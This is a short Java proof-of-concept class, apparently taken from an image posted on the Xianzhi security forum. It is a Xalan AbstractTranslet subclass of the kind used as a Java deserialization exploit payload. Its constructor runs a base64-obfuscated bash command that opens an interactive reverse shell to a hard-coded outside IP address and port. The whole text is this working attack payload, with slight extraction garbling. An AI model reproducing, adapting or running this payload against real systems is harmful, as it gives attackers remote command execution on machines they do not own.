 import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Poc extends AbstractTranslet {
public Poc() throws IOException {
Runtime.getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk5LjI3LjE5Ny83MDAwIDA+JjE=}|{base64,-d}|{bash,-
i}");
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler
handler) {
}
@Override
public void transform(DOM document,
com.sun.org.apache.xml.internal.serializer.SerializationHandler[] haFndlers) throws
TransletException {
}
public static void main(String[] args) throws Exception {
Poc t = new Poc();
}
}
先知社区